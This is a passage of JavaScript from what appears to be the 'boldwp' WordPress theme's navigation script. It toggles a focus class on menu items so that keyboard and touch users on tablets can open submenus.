            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'boldwp-focus' ) ) {
                    self.className = self.className.replace( ' boldwp-focus', '' );
                } else {
                    self.className += ' boldwp-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( boldwp_primary_container ) {
        var touchStartFn, boldwp_primary_i,
            parentLink = boldwp_primary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, boldwp_primary_i;

                if ( ! menuItem.classList.contains( 'boldwp-focus' ) ) {
                    e.preventDefault();
                    for ( boldwp_primary_i = 0; boldwp_primary_i < menuItem.parentNode.children.length; ++boldwp_primary_i ) {
                        if ( menuItem === menuItem.parentNode.children[boldwp_primary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[boldwp_primary_i].classList.remove( 'boldwp-focus' );
                    }
                    menuItem.classList.add( 'boldwp-focus' );
                } else {
                    menuItem.classList.remove( 'boldwp-focus' );
                }
            };

            for ( boldwp_primary_i = 0; boldwp_primary_i < parentLink.length; ++boldwp_primary_i ) {
                parentLink[boldwp_primary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( boldwp_primary_container ) );
} )();